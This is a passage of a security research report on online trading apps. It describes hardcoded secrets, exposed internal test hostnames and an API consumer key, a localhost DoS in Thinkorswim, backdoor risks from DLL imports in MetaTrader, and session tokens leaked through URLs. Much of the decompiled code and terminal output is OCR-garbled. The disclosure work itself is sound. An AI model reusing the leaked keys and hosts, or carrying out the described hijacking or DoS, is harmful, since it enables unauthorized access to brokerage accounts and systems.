

Westhaven Drills 17.7 Metres of 3.9 g/t ...

ELIOR GROUP: Monthly Information on...

Gulf Shores & Orange Beach Tourism W...

Sector Update: Tech

12:02:00

12:02:00

12:01:59

\*\*\*\*\*\*

Cash & Sweep Vehicle





## Yahoo! Finance:



It's worth noting that not only balances, positions, and other sensitive values in the trading context should be masked, but also credit card information when entered to fund the trading account. Following **easyMarkets**, where the CVC is not masked:



# Hardcoded Secrets in Code and App Obfuscation

16 Android .apk installers (47%) were easily reverse engineered to human-readable code since they lack of obfuscation. Most Java and .NET-based desktop applications were also reverse engineered easily. The rest of the applications had medium to high levels of obfuscation, such as Merrill Edge in the next screenshot.



The goal of obfuscation is to conceal the applications purpose (security through obscurity) and logic in order to deter reverse engineering and to make it more difficult.

In the non-obfuscated platforms, there are hardcoded secrets such as cryptographic keys and third-party service partner passwords. This information could allow unauthorized access to other systems that are not under the control of the brokerage houses. For example, a Morningstar.com account (investment research) hardcoded in a Java class from the reversed **E-TRADE** app:

```
nitr0us@bukowski:~/src/ $ grep -nir morningstar.com

com/ .java:29: MFProspectus.this.prospectusWebView.
loadUrl("http:// .morningstar.com/DocDetail.aspx?clientid=USER &key= PASSWORD &investmenttype= &doctype= &ticker=" + MFProspectus.this.getIntent().getStringExtra("symbol"));
nitr0us@bukowski:~/src/ $
```

A private key hardcoded in **AvaTradeGO**:

```
AvatradeApplication
                                                   protected static class AvaVendorFactory extends VendorFactoryBase {
                                                        private static final String PRIVATE = "----BEGIN RSA PRIVATE KEY----\nMIICWWIBAAKBgGZiw
private static final String QA_PUBLIC = "-----BEGIN PUBLIC KEY-----\nMIGEMA0GCSqGSIb3DQEB

    AvaVendorFactory

      NY_QA : String
                                                        private final EnvironmentDescriptor mockDescriptor;
     ... 
¶ MY_QA_API: String
     --- 

■ PROD_BALANCER : String
                                                        protected int getLocalServerPort() {
     - $F PROD_BASE : String
     --- FROD_GUEST_API : String
                                                             return 64100;
    --- ŞF PROD_WEB_API: String
     - SF QA_MOB_API: String
                                                       public AvaVendorFactory(Context context) {
     - % TEST_API : String
```

Java classes could easily be reverse engineered. For example, **Thinkorswim**'s TCP-order server was easily reverse engineered in order to determine the acceptable format for emitting buy/sell orders remotely. Code demonstrating an order pop-up attack (**Thinkorswim Order Pop-up Attack**) on this platform is included in **Appendix A**.

```
ORDER FOR NFLX (10) LIMIT COST 20000
String last = command;
if ((last = testCommandPrefix(last)) ==
if ((last = testCommanderFix(Last)) == throw new IllegalArgumentException();
if ((last = parseUnderlying(last)) == nut
throw new IllegalArgumentException();
if ((last = parseLegs(last)) == null)
throw new IllegalArgumentException();
if ((last = parseSuffix(last)) == null)
throw new IllegalArgumentException();
     te String testCommandPrefix(String s) {
((!s.startsWith("ORDER FOR ")) || ("ORDER FOR
                                                                               ".length() >= s.length()))
    ate String parseUnderlying(String s) {
t i = s.indexOf(' ');
((i == 0) || (i == -1) || (i + 1 >= s.length()))
                                                                                                                                                                                           seturn s.substring(closure + 1);
                                                                                                 ch = s.charAt(++idx);
                                                                                                                                                                                      private String parseSuffix(String s) {
     s.underlying = s.substring(0, i);
urn s.substring(i + 1);
                                                                                             if (buffer.length() == 0) {
                                                                                                                                                                                         int idx = 0;
int len = s.length();
while ((idx < len) && (s.charAt(idx++) == ' ')) {}</pre>
                                                                                           }
if (mode == 0) {
  leg.qty = Double.parseDouble(buffer.toString());
} else
 ivate String parseLegs(String s) {
     (s.charAt(idx) != '(')
                                                                                                                                                                                         StringTokenizer tokens = new StringTokenizer(s, " );
if ((tokens.hasMoreTokens()) && (!tokens.nextToken().equals("LIMIT")))
       closure = s.indexOf(')');
closure == -1) {
                                                                                             List symbols = (List)this.legs.get(leg.symbol);
if (symbols == .....)
                                                                                             if (symbols == null)
this.legs.put(leg.symbol, symbols = new ArrayList());
symbols.add(leg);
                                                                                                                                                                                         }
if (!tokens.hasMoreTokens())
         ch = s.charAt(idx);
gBuilder buffer = new StringBuilder();
                                                                                                                                                                                         if (!tokens.nextToken().equals("
                                                                                                                                                                                         }
if (!tokens.hasMoreTokens())
                                                                                              ch = s.charAt(++idx);
     TradingServerRAT.Leg leg = new TradingServerRAT.Leg();
thile ((ch != ',') && (ch != ')')) {
                                                                                                                                                                                         return null;
this.limit = Integer.parseInt(tokens.nextToken());
this.limit_order = true;
                                                                                                ch = s.charAt(++idx);
                                                                                           if (closure + 1 == s.length()) {
          leg.qty = Double.parseDouble(buffer.toString());
buffer.delete(0, buffer.length());
```

Interestingly, 14 of the mobile apps (41%) and 4 of the desktop platforms (29%) have traces (hostnames and IPs) about the internal development and testing environments where they were made or tested. Some hostnames are reachable from the Internet and since they're testing systems they could lack of proper protections:

```
avatrade.mobile-45, 5-ank.nlus.ank
                                          bile.net.address.encryption.impl.RsaPasswordEncryption 💥 🖯 com.devexperts.avatrade.mobile.token.impl.EmptyUpdateListener 💥
Source code
m android
                                                public class AvatradeApplication extends DXMarketApplication
com
                                                     private static final String MY_QA = "http://myqa2.avatrade.com:8022/";

    appsee
    appsee

                                                     private static final String MY_QA_API = "http://myqa.avatrade.com:8023/api/";
protected static final String PROD_BALANCER = "https://mobbalancer.avaapi.net/dxmobile."
protected static final String PROD_BASE = "https://mymob.avaapi.net/";
devexperts
                                                     protected static final String PROD_GUEST_API = "https://apimob.avaapi.net//v1/sso/";
   avatr
                                                     protected static final String PROD_WEB_API = "https://servicesmob.avaapi.net/api/
      i localization
                                                     private static final String QA_MOB_API = "http://qamobapi.avatrade.com:8020/v1/sso/";
      ⊞ ⊞ net
                                                     private static final String TEST_API = "http://testapi.avatrade.com/v1/sso/";
      i retrofit
  itrOus@bukowski:~/src$ egrep -hr "DEV .*URL" RobinHood/
public static final String DEV_BROKEBACK_URL = "http://brokeback.dev.robinhood.com";
public static final String DEV_ANALYTICS_URL = "http://goku.dev.robinhood.com";
 public static final String DEV EXPERIMENTS URL = "http://analytics.dev.robinhood.com";
http://analytics.dev.robinhood.com";
http://spidents.com/;
private static final String d = "http://192.168. :40000/";
                                          ::40000/";
       str = "http://192.168.
       str = "https://trade.plus500.com/".replace("trade.", "trade.test.").replace("trade.test.plus500.com", "192.168.2
 nitrOus@bukowski:~/src$ egrep -hr "devexperts.com" Markets.com/
       a(localLinkedHashMap, "CosmosSQAMike", "demo.qa.cosmos.prosp.devexperts.com:64000", "pre.cosmos.prosp.devexperts.com:64000");
a(localLinkedHashMap, "CosmosSQA", "demo.qa.cosmos.prosp.devexperts.com:64000", "live.qa.cosmos.prosp.devexperts.com:64000");
a(localLinkedHashMap, "CosmosQARuslan", "demo.qa.cosmos.prosp.devexperts.com:64000", "89.113.133.21:64001");
a(localLinkedHashMap, "CosmosQAMike", "demo.qa.cosmos.prosp.devexperts.com:64000", "89.113.133.22:64001");
 nitrOus@bukowski:~/src$ egrep -hr "scottrade.dev:8080" Scottrade/ | uniq
          localURL2.<init>("http://qamobstrmpe101.scottrade.dev:8080");
          localURL2.<init>("http://qamobdload001.scottrade.dev:8080/MobileServiceProxy/api/Pepperoni/POST");
          localURL2.<init>("http://qamobdload001.scottrade.dev:8080/MobileServiceProxy/api/Pepperoni/DLY");
          localURL2.<init>("http://qamobdload001.scottrade.dev:8080/MobileServiceProxy/api/Pepperoni/PRE");
          localURL2.<init>("http://develictep002.scottrade.dev:8080");
                                             "ipAddress"
                                                                                 }nitrOus@slacker:~$ curl https://us.etrade.com/apip;
son -H 'consumerKey: 843c7d3799883583225a6a99a05a
"ClientRemoteAddressResponse": ["ipAddress": "10.!
nitrOus@slacker:~$ curl https://us.etrade.com/ap:
                                                                          .23 } nitrOus@slacker:~$
                                                                          pect/v1/market/client/remoteaddress.json -H 'consumerKey
 {"ClientRemoteAddressResponse":{"ipAddress":<mark>"</mark>10.
                                                                          .26 } nitrOus@slacker:~$
nitrOus@slacker:~$ curl https://us.etrade.com/api
                                                                          pec:/v1/market/client/remoteaddress.json -H 'consumerKey
 {"ClientRemoteAddressResponse":{"ipAddress": "10.:
                                                                          .22 }}nitrOus@slacker:~$ curl https://us.etrade.com/apip
son -H 'consumerKey: 843c7d3799883583225a6a99a05a
{"ClientRemoteAddressResponse":{"ipAddress":"10.{
                                                                          .24; "}}nitr0us@slacker:~$
pec:/v1/market/client/remoteaddress.json -H 'consumerKey
nitrOus@slacker:~$ curl https://us.etrade.com/api
 {"ClientRemoteAddressResponse":{"ipAddress":"10.
                                                                          .23 } nitrOus@slacker:~$
nitrOus@slacker:~$ curl https://us.etrade.com/api
                                                                          pect/v1/market/client/remoteaddress.json -H 'consumerKey
 {"ClientRemoteAddressResponse":{"ipAddress":"10.
                                                                          .26 } nitrOus@slacker:~$
nitrOus@slacker:~$ curl https://us.etrade.com/ap:
                                                                          pect/v1/market/client/remoteaddress.json -H 'consumerKey
{"ClientRemoteAddressResponse":{"ipAddress":"10.5
son -H 'consumerKey: 843c7d3799883583225a6a99a05a
                                                                          .21 }}nitrOus@slacker:~$ curl https://us.etrade.com/apip
 { "ClientRemoteAddressResponse": { "ipAddress": "10. :
                                                                          .25 } nitrOus@slacker:~$
 nitrOus@slacker:~$
```

```
a.add(new co(
                                                      , cp.c,
 a.add(new co(
                                                      , cp.d,
 a.add(new co(
                                                       cp.c,
 a.add(new co(
                                                      , cp.d,
 a.add(new co(
                                                      , cp.c,
 a.add(new co(
                                                      , cp.d,
 a.add(new co(
                                                       cp.c,
 a.add(new co(
                                                     , cp.d,
  🚮 DomainType.class 🛭
                                          🚮 DomainTypeUtil.class 🛭
                                                                                        ProxyListComboBoxModel.class 🔀
                                                                                                                                                 🎧 ProxyListEncoder.class 🔀
static final String TDA_DEFAULT_TECH_SUPPORT_PHONE = "800-672-2098";
static final String TDW_DEFAULT_TECH_SUPPORT_PHONE = "1-877-348-6722";
static final List<Domain
static final <u>DomainType</u> THINKORSWIM = new <u>DomainType</u>("thinkorswim", "(team.thinkorswim.com:7002,team.thinkorswim.com:443)(destatic final <u>DomainType</u>
INVESTOOLS = new <u>DomainType</u>("Investools", "(demo.thinkorswim.com:7002,demo.thinkorswim.com:443; 'pag
static final DomainType TD_AMERITRADE = new DomainType("TD Ameritrade", "(tda.thinkorswim.com:443)(demo.thinkorswim.com:443)
static final DomainType TDW_THINKORSWIM = new DomainType("TD Direct Investing", THINKORSWIM.connectionDef, "tdw", "tdw", "1
static final DomainType
SINGAPORE = new DomainType
("Singapore", THINKORSWIM.connectionDef, "sg", "sg",
static final DomainType HKASIA = new DomainType("Asia", THINKORSWIM.connectionDef, "hkasia", TD AMERITRADE.sygLogo, static final DomainType ADMIN = new DomainType("Live TOS admin", "tosadmin.tos.lo:7002", "", "tos", "800-672-2098");
static final <a href="DomainType">DomainType</a> ADMIN = new <a href="DomainType">DomainType</a> ("Live TOS admin", "tosadmin.tos.lo:7002", "", "tos", "800-672-2098"); static final <a href="DomainType">DomainType</a> ("Demo TOS admin", "tosadmin.dr.tos.lo:7002", "", "tos", "800-672-2098");
static final DomainType
SWIM_ADMIN = new DomainType
OmainType
("TD Ameritrade Admin", ADMIN
.connectionDef
, "swimadmin", "tos", "800-67
final String name;
```

Related to reverse engineering, in some cases symbols were found in final releases. Symbols help in the understanding of the internal functions and dramatically ease the reverse engineering process. For example, symbols seen in **eSignal**:



In other cases, such as **NinjaTrader**, it was possible to see insecure calls such as:



# No Cybersecurity Guidance on Online Trading Threats

Some brokerages offer an education center to their customers, including a section for cybersecurity, where the users can learn about the Internet threats that online trading could face and how to protect against them. However, most brokers' education center offer focus only on trading.

Following two brokerage houses (**TD Ameritrade** and **Firstrade**) offering guidance about recommended security products (i.e. antivirus software), online safety tips as well as privacy statements. Also, they include points of contacts to report any phishing email or privacy concerns, which can be very helpful:

## **Online Threats**

Asset Protection Guarantee

**Security Products** 

**About Security Tools** 

Minimum Requirements

Online Safety Tips

Online Threats

> Security Issue

> Spotting Phishing

Site & Browser Settings

Our Security Procedures

# Better protect yourself by understanding the threat

Knowing about possible online risks will help you better understand and recognize potential online threats to the security of your personal information. Your awareness, combined with our vigilance, can help to decrease the risk to your accounts and information.

Avoid becoming a victim—use security products and tools
What to do if you suspect you're a victim

# **Identity Theft**

Identity theft-using a person's personal or financial data to commit fraud-is one of the most rapidly growing global crimes. The targets of this crime are your personal information, your financial information, and access to your online accounts.

The personal information often targeted includes:

- · Name, address, and date of birth
- Social Security number
- · Driver's license number
- Passnor
- Signature

The financial information often sought is:

- · UserIDs and passwords
- · Account numbers and ABA numbers
- · Credit card numbers



How Firstrade protects your data

How to protect your personal information

How to deal with security threats to your account

**How to Deal With Security Threats to Your Account** 

Although scam artists try very hard to make fraudulent emails resemble official communication, there are often clues that will allow you to detect the scam. Here are some common characteristics of "phishing" emails, and how to determine if the email is authentic or a spoof.

If you suspect any fraudulent activity, please contact us immediately:

Telephone: 1-800-869-8800

Email: service@firstrade.com

Start by spotting the fraudulent communication.

- The email is completely unsolicited, from an address that looks legitimate (such as support@firstrade.com or feedback@firstrade.com).
- The email includes the logo graphics to convince reader of its authenticity, but has obvious typos and poor grammar.
- Content of the email lures the user to reply in order to confirm or verify personal information. This is usually

Get Quote Please enter a stock, option, or mutual fund symbol to the left and click [GO]

# **Desktop-specific Vulnerabilities**

Desktop platforms are the most complete solutions offered since they implement most sophisticated tools for trading, charting, market research, and integration with other tools. This is the reason why the attack surface is larger for these platforms.

The following are some common vulnerabilities found in these applications.

#### **Denial of Service**

Many desktop platforms integrate with other trading software through common TCP/IP sockets. Nevertheless, some common weaknesses are present in the connections handling of such services.

A common error is not implementing a limit of the number of concurrent connections. If there is no limit of concurrent connections on a TCP daemon, applications are susceptible to denial-of-service (DoS) or other type of attacks depending on the nature of the applications.

For example, **TD Ameritrade's Thinkorswim** TCP-Orders Server listens on the TCP port 2000 in the localhost interface, and there is no limit for connections nor a waiting time between orders. This leads to the following problems:

- Memory leakage since, apparently, the resources assigned to every connection are not freed upon termination.
- Continuous order pop-ups (one pop-up per order received through the TCP server) render the application useless.
- A NULL pointer dereference is triggered and an error report (.zip file) is created.

Regardless, it listens on the local interface only. There are different ways to reach this port, such as XMLHttpRequest() in JavaScript through a web browser.

Memory leakage could be easily triggered by creating as many connections as possible, as shown:





For each connection, the memory is not released and increments until the application runs out of memory:



The C code used to create numerous connections (Generic Port Stressor) and code demonstrating an order pop-up attack (Thinkorswim Order Pop-up Attack) on this platform is included in Appendix A.

**TD Ameritrade** fixed this DoS vulnerability in **Thinkorswim** very quickly after we sent the report.

Finally, there could be a privacy concern since the screenshot that is sent to the developers along with the error report (.zip file) might contain sensitive trading information (i.e. net worth, balances, positions, etc.):





A similar DoS vulnerability due to memory exhaustion was found in **eSignal's Data Manager**. eSignal is a known **signal provider** and integrates with a wide variety of trading platforms. It acts as a source of market data; therefore, availability is the most important asset.

According to my understanding, Data Manager is used as a bridge to obtain real-time financial information, and other trading tools are configured to connect to this service through a TCP port remotely. It listens on port 2189 for all the network interfaces and there is no limit on the number of connections. There are different ways to reach this port, either remotely (i.e. from another computer in the network) or locally; for example, through XMLHttpRequest() in JavaScript rendered in the trader's web browser.

The same code in **Appendix A (Generic Port Stressor)** was used to trigger a DoS condition:



It's recommended to implement a configuration item to allow the user to control the behavior of the TCP order server, such as controlling the maximum number of orders sent per minute as well as the number of seconds to wait between orders to avoid bottlenecks.

The following capture from **Interactive Brokers** shows when this countermeasure is implemented properly. No more than 51 users can be connected simultaneously:



# Trading Programming Languages with DLL Import Capabilities

This is not a bug, it's a feature. Some trading platforms allow their customers to create their own automated trading robots (a.k.a. expert advisors), indicators, and other plugins. This is achieved through their own programming languages, which in turn are based on other languages, such as C++, C#, or Pascal.

The following are a few of the trading platforms with their own trading language:

- MetaTrader: MetaQuotes Language (Based on C++ Supports DLL imports)
- NinjaTrader: NinjaScript (Based on C# Supports DLL imports)
- TradeStation: EasyLanguage (Based on Pascal Supports DLL imports)
- AvaTraceAct: ActFX (Based on Pascal Does not support OS commands nor DLL imports)
- (FxPro/IC Markets) cTrader: Based on C# (OS command and DLL support is unknown)

Nevertheless, some platforms such as **MetaTrader** warn their customers about the dangers related to DLL imports and advise them to only execute plugins from trusted sources. However, there are Internet tutorials claiming, "to make you rich overnight" with certain trading robots they provide. These tutorials also give detailed instructions on how to install them in MetaTrader, including enabling the checkbox to allow DLL imports. Innocent nontech savvy traders are likely to enable such controls, since not everyone knows what a DLL file is or what is being imported from it. Dangerous.

Code demonstrating a malicious indicator that, when loaded into any chart, downloads and executes a backdoor for remote access is included in **Appendix A (MetaTrader 5 Backdoor Disguised as an Ichimoku Indicator)**:



Another basic example is **NinjaTrader**, which simply allows OS commands through C#'s System.Diagnostics.Process.Start(). In the following screenshot, calc.exe executed from the chart initialization routine:



# Authentication Token as a URL Parameter to the Browser

Some trading applications allow customers to see more details about their accounts. To do so, when clicking on certain parts of the application, the user is redirected and logged in automatically to the brokerage web portal. The risk related in this feature is that the URL passed to the web browser contains authentication tokens that could be grabbed from the OS process list, and therefore, the web session could be hijacked.

This is a common feature seen in some applications, and hypothetical, but feasible attack scenarios could be performed:

- An attacker controlling the OS could leave an endless loop sensing for the list of
  processes in the OS. As soon as the application launches such a URL, the attacker
  could grab it and automatically send a request to gain the session. If the request
  succeeds, the attacker could grab the session ID and set it into a new web browser
  to operate as the owner of the trading account.
- A trading-oriented malware could run stealthily on the trader workstation, sensing the
  process list, grabbing such a URL, gaining control of the session, and sending the
  hijacked session ID back to the attacker. The attacker then sets this information in
  the browser and operates as the owner of the trading account.

The session tokens passed through the URL are Single Sign-on (SSO) and are usable once, hence, it's a race to see who wins the session token passed in the URL, but still, both attacks are feasible. Imagine that the web browser is completely closed, whenever the

trading application launches the URL, it'd be visible from the process list and the time to hijack this would be faster than waiting for the browser to load in memory and to open such URL in a new tab. **One second is enough to hijack the session.** 

Applications with this behavior include IQ Option, Charles Schwab, and Interactive Brokers:







There are applications such as **Money.Net** that implement their own Web UI and allow the user to choose either to use the default web browser or use their own within the trading platform:

